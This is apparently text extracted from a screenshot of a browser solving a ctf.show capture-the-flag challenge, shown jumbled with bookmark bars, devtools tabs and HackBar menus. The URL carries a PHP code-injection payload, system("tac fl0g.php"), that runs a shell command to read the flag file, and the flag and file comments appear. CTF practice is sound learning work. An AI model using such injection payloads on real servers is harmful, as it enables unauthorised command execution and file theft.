 73b8ec0a-5d16-4df3-aca1-0f9
73b8ec0a-5d16-4df3-aca1-0f9
不安全 73b8ec0a-5d16-4df3-aca1-0f901494d298.challenge.ctf.show/3.php?1=system("tac%20fl0g.php");
Gmail YouTube 地图 百度 阿里巴巴 搜索 淘宝 京东 天猫 帮您淘优惠 Gmail YouTube
]$flag="ctfshow{781efd6e-b03d-41d2-9206-d569aa45629a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 EditThisCookie Adblock Plus HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://73b8ec0a-5d16-4df3-aca1-0f901494d298.challenge.ctf.show/3.php?1=system("tac fl0g.php");
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.